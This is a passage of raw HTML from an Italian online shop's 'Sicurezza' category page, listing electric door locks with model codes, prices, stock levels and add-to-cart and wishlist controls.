tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63921"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63921"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63921' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63921"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63921', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54272-home_default/elettroserratura-inffasce-all-dm-f6991-90-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6991</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">7elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63921"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63921"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63921' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63921"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63921', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54272-home_default/elettroserratura-inffasce-all-dm-f6991-90-feb.jpg" alt = "ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63921-elettroserratura-inffasce-all-dm-f6991-90-feb-8022489006047.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6991-90 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6991</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">7elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">164,80 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63921"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63921"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63921' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63921"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63921', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="63920" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/54271-home_default/elettroserratura-inffasce-all-dm-f6973-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63920"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63920"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63920' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63920"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63920', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html"><h6 itemprop="name">ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">171,40 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54271-medium_default/elettroserratura-inffasce-all-dm-f6973-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63920"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63920"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63920' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63920"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63920', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">171,40 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54271-home_default/elettroserratura-inffasce-all-dm-f6973-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6973</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">171,40 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">6elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63920"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63920"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63920' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63920"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63920', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/54271-home_default/elettroserratura-inffasce-all-dm-f6973-70-feb.jpg" alt = "ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63920-elettroserratura-inffasce-all-dm-f6973-70-feb-8022489006023.html"><h6>ELETTROSERRATURA INF.FASCE ALL DM     F6973-70 FEB</h6></a></div><div class="tvproduct-cat-name">Sicurezza</div></div><div class='tv-product-desc'>ELETTROSERRATURA INF.FASCE ALL DM F6973</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Molto basso	</b></div>" ><div class="tv-inner tv-lvl-1"></div></div><div class="tv-items">6elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">171,40 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63920"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_63920"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63920' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63920"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63920', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="63919" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/71560-home_default/elettroserratura-inffasce-all-dm-f6971-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63919"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63919"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63919' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63919"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63919', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html"><h6 itemprop="name">ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">164,80 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/sicurezza/63919-elettroserratura-inffasce-all-dm-f6971-70-feb-8022489006016.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/71560-medium_default/elettroserratura-inffasce-all-dm-f6971-70-feb.jpg" alt="ELETTROSERRATURA INF.FASCE ALL DM     F6971-70 FEB" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="63919"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_63919"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='63919' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="63919"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '63919', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i 